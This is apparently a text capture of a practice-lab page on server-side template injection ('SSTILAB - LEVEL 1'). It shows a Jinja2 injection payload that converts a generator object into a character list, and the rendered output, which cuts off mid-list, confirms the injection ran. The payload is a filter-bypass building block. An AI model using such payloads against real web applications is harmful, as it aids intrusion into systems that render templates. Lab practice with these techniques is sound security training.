 WELCOME TO SSTILAB - LEVEL 1
{%set kg=({}|select()|string()|list)%}{{kg}}
SUBMIT
Hello ['<', 'g', 'e', 'n', 'e', 'r', 'a', 't', 'o', 'r', ' ', 'o', 'b', 'j', 'e', 'c', 't',